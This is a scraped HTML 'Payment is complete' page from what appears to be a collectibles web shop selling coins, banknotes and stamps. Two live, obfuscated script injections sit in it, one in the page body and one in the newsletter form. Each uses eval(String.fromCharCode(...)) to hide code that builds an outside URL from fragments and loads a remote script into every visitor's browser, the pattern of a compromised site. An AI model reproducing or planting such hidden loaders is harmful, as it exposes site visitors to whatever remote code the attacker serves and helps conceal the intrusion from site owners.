</a></div><!--END wd-header-mobile-nav--></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 179px;" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center" role="navigation"><ul id="menu-main1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-8606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li id="menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li></ul></div><!--END MAIN-NAV--></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" /> <input type="hidden" name="post_type" value="any"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"><div class="page-title  page-title-default title-size-small title-design-centered color-scheme-light" style=""><div class="container"><h1 class="entry-title title"> Thank You</h1><div class="breadcrumbs"><a href="http://trust-collector.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Thank You</span></div><!-- .breadcrumbs --></div></div> <!-- MAIN CONTENT AREA --><div class="container"><div class="row content-layout-wrapper align-items-start"><div class="site-content col-lg-12 col-12 col-md-12" role="main"><article id="post-8674" class="post-8674 page type-page status-publish hentry"><div class="entry-content"><h1>Payment is complete</h1><p>Congratulations, your payment has been completed!</p><p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></article><!-- #post --></div><!-- .site-content --></div><!-- .main-page-wrapper --></div> <!-- end row --></div> <!-- end container --><div class="wd-prefooter"><div class="container"></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Information</h5><div class="menu-ft1-container"><ul id="menu-ft1" class="menu"><li id="menu-item-8539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8539"><a href="http://trust-collector.com/" onClick="return true">Home</a></li><li id="menu-item-8541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8541"><a href="http://trust-collector.com/about-us/" onClick="return true">About us</a></li><li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8542"><a href="http://trust-collector.com/contact-us/" onClick="return true">Contact us</a></li><li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8540"><a rel="privacy-policy" href="http://trust-collector.com/privacy-policy/" onClick="return true">Privacy Policy</a></li><li id="menu-item-8605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8605"><a href="http://trust-collector.com/refund_returns/" onClick="return true">Refund and Returns Policy</a></li><li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="http://trust-collector.com/terms-of-use/" onClick="return true">Terms of Use</a></li></ul></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Top Categories</h5><div class="menu-ft2-container"><ul id="menu-ft2" class="menu"><li id="menu-item-8644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8644"><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true">Banknotes</a></li><li id="menu-item-8645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8645"><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true">Books &amp; Catalogues</a></li><li id="menu-item-8646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8646"><a href="http://trust-collector.com/product-category/coins/" onClick="return true">Coins</a></li><li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8647"><a href="http://trust-collector.com/product-category/stamps/" onClick="return true">Stamps</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3"><div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Useful Links</h5><div class="menu-ft4-container"><ul id="menu-ft4" class="menu"><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="http://trust-collector.com/myaccount/" onClick="return true">Customer Dashboard</a></li><li id="menu-item-8718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8718"><a href="http://trust-collector.com/user-registration/" onClick="return true">User Registration</a></li><li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8750"><a href="http://trust-collector.com/store-manager/" onClick="return true">Seller Dashboard</a></li><li id="menu-item-8746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8746"><a href="http://trust-collector.com/vendor-membership/" onClick="return true">Seller Registration</a></li><li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8726"><a href="http://trust-collector.com/auctions/" onClick="return true">Auctions</a></li><li id="menu-item-12012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12012"><a href="http://trust-collector.com/faq/" onClick="return true">Faq</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3"><div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Newsletter</h5><div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up"/></p></div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768694472" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></aside><!-- .footer-sidebar --></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"> <small><a href="https://trust-collector.com/"><strong>Trust-Collector</strong></a> <i class="fa fa-copyright"></i> 2022</small><div id='mvcwid'style='text-align: center; color: #ffffff;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/2.gif' alt='2'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/5.gif' alt='5'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/6.gif' alt='6'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/6.gif' alt='6'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/4.gif' alt='4'></div><div id="wpsvctable"><div id="wpsvcvisit" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/user_today.png'> Users Today : 0</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_user.png'> Users  Last 7 days : 297</div><div id="wpsvcviews" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/views_today.png'> Views Today :</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_views.png'> Views Last 7 days : 353</div></div><div id="wpsvcattribution" style='text-align: center; color: #ffffff;'><small>Powered By <a href="https://techmix.xyz/" rel="nofollow">WPS Visitor Counter</a></small></div></div></div><div class="col-right set-cont-mb-s reset-last-child"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/Payment.png.webp" alt="payments"></div></div></div></div></footer></div> <!-- end wrapper --><div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><div class="wd-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-main1-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8606 item-level-0" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="http://trust-collector.com/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="http://trust-collector.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="http://trust-collector.com/my-account/">Login / Register</a></li></ul></div><!--END MOBILE-NAV--><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading widget-heading"> <span class="title widget-title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-cookies-popup"><div class="wd-cookies-inner"><div class="cookies-info-text"> We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.</div><div class="cookies-buttons"> <a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a></div></div></div><style>.digits_login_form .dig-container {
            background-color: rgba(255,255,255,1);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgba(255,255,255,1),rgba(255,255,255,1));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgba(20,20,20,1);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgba(20,20,20,1);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(255,255,255,1);
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgba(20,20,20,1);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgba(20,20,20,1) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgba(20,20,20,1);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgba(20,20,20,1);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgba(20,20,20,1);
            border-right: 1.5px solidrgba(20,20,20,1);
        }</style><div class="dig_load_overlay"><div class="dig_load_content"><div class="dig_spinner"><div class="dig_double-bounce1"></div><div class="dig_double-bounce2"></div></div></div></div><div class="digits_login_form"><div id="dig-ucr-container" class=" dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;"><div class="dig-content dig-modal-con  dark"><div class="digits_bx_cred_frm_container"><div class="digits_bx_head"> <span class="dig-box-login-title">Log In</span> <span class="dig-cont-close"><span>&times;</span></span></div><div class="digits_bx_cred_frm"><div class="dig_bx_cnt_mdl"><div class="dig-log-par"><div
 class="digloginpage" ><form accept-charset="utf-8" method="post" class="digits_login" action="//trust-collector.com/thank-you/?login=true"><div class="digits_fields_wrapper digits_login_fields"><div class="minput"><div class="minput_inner"><div class="countrycodecontainer logincountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode logincountrycode dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
 value="" data-type="1" required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="password" required autocomplete="current-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput dig_login_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" class="dig_login_captcha"
 value="0"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="d0e878b723"> <input type="hidden" name="timezone" value="+06:00" /> <script>document.addEventListener('DOMContentLoaded', function() {
				const timezone = document.querySelector('input[name="timezone"]');
				if ( timezone) {
					const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
					timezone.value = tz
				}
			});</script> <div class="dig_login_rembe" > <label class="" for="digits_login_remember_me315216134"><div class="dig_input_wrapper"> <input data-all="digits_login_remember_me" name="digits_login_remember_me"
 class="not-empty digits_login_remember_me" id="digits_login_remember_me315216134"
 type="checkbox" value="1" ><div>Remember Me</div></div> </label></div></div><div class="dig_spacer"></div><div class="logforb"> <button type="submit" class="lighte bgdark button"> Login </button><div class="forgotpasswordaContainer"><a
 class="forgotpassworda">Forgot your Password?</a></div></div><div id="dig_login_va_otp"
 class=" lighte bgdark button loginviasms loginviasmsotp">Login With OTP</div><div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> Resend OTP<span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="signdesc">Don&#039;t have an account?</div><div class="signupbutton transupbutton bgtransborderdark">Signup</div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="forgot" style="display:none"><form accept-charset="utf-8" method="post" action="//trust-collector.com/thank-you/?login=true" class="digits_forgot_pass"><div class="digits_fields_wrapper digits_forgot_pass_fields"><div class="minput forgotpasscontainer" ><div class="minput_inner"><div class="countrycodecontainer forgotcountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode forgotcountrycode  dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
 data-type="1"
 required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput dig_forgot_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="rp_key" value=""/> <input type="hidden" name="code" class="digits_code"/> <input type="hidden" name="csrf" class="digits_csrf"/> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="d0e878b723"><div class="changepassword" ><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_password" name="digits_password"
 autocomplete="new-password" required/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_cpassword" name="digits_cpassword"
 autocomplete="new-password" required/></div> <label>Confirm Password</label> <span class="bgdark"></span></div></div></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/></div><div class="dig_spacer"></div> <button type="submit"
 class="lighte bgdark button forgotpassword"
 value="Reset Password">Reset Password</button><div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP<span>(00:<span>30</span>)</span></div><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="register" ><form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//trust-collector.com/thank-you/?login=true"><div class="dig_reg_inputs"><div class="digits_fields_wrapper digits_register_fields"><div id="dig_cs_mobilenumber" class="minput"><div class="minput_inner"><div class="countrycodecontainer registercountrycodecontainer"> <input type="text" name="digregcode"
 class="input-text countrycode registercountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880" required autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format digits_reg_email"
 name="digits_reg_mail"
 data-type="2"
 value="" required/></div> <label>Mobile Number<span class="optional"></span></label> <span class="bgdark"></span></div></div><div id="dig_cs_email"
 class="minput dig-mailsecond" ><div class="minput_inner"><div class="countrycodecontainer secondregistercountrycodecontainer"> <input type="text" name="digregscode2"
 class="input-text countrycode registersecondcountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-secondmailormobile"
 name="mobmail2"
 data-mobile="2"
 data-mail="2"
 required/></div> <label> <span class="dig_secHolder">Email</span> <span class="optional"></span> </label> <span class="bgdark"></span></div></div><div id="dig_cs_password" class="minput" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="digits_reg_password"
 class="digits_reg_password" required autocomplete="new-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div id="dig_cs_text1650736548010" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text16507365480101161512760" class="cresolname " required                       value=""
